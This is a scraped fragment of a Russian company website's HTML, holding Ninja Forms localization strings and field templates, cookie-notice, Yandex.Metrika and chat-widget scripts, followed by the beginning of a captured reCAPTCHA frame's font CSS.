var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"1f2e6ec2bf","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1" id="nf-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем cookies для наилучшего представления нашего сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a><a href="https://otktel.ru/agreement/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика конфиденциальности" style="background-color: #00a99d">Политика конфиденциальности</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script>

</script>
<!-- Yandex.Metrika counter -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51854288, "init", {
        id:51854288,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51854288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="//code.jivosite.com/widget.js" jv-id="aV8qCTC9FJ" async></script>

<script>
  jQuery( document ).ready( function() {
    jQuery( document )
    .on('click', 'input[type=button]', function() {
    ym(51854288,'reachGoal','zayvka_any_form');
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=kx1co0y253sv
body_size: 50703
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
